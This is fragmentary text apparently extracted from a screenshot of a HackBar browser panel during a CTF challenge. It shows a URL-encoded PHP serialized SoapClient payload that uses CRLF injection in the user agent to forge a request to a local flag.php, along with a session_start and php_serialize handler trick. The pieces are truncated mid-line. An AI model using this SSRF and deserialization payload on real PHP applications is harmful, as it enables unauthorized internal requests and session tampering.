 ?> array(1) { ["name"]=> string(285) "O:10:"SoapClient":4:{s:3:"uri";s:4:"aaab";s:8:"location";s:25:"http://127.0.0.1/flag.p
urlencoded X-Forwarded-For: 127.0.0.1 Cookie: PHPSESSID=xlccccc Content-Length: 7 xlccccc";s:13:"_soap_version";i
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL EN
URL
http://c5d767ec-6192-4b47-b80f-3bf6795577aa.node4.buuoj.cn:81/?
f=session_start&name=O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A4%3A%22aaa
0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A141%3A%22xlccccc%0D%0AContent-Type%3A
For%3A+127.0.0.1%0D%0ACookie%3A+PHPSESSID%3Dxlccccc%0D%0AContent-Length%3A+7%0D%0A%0D%0Axl
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEAD
Body Name
serialize_handler=php_serialize Upgrade-